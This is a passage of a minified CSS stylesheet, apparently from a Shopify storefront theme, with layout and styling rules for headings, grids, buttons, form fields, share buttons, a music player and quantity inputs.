var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * .06rem);color:rgb(var(--color-foreground));line-height:calc(1 + .3/max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.5rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.5rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;outline:0;box-shadow:.1rem .1rem 1rem #0000004d;cursor:pointer}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){a.button:not([aria-disabled=true]){transition:.3s ease-in-out;overflow:hidden}a.button:not([aria-disabled=true]):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:.3s ease-in-out}a.button:not([aria-disabled=true]):hover{padding-right:6rem;white-space:nowrap}a.button:not([aria-disabled=true]):hover:before{transform:translate(50%,-50%)}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9);height:3.7rem}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground),var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small:after{border-radius:calc((var(--inputs-radius-outset)) / 2)}.select--small:before{border-radius:calc(((var(--inputs-radius-outset)) / 2) + var(--inputs-border-width))}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select__select{padding-left:1.2rem}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid 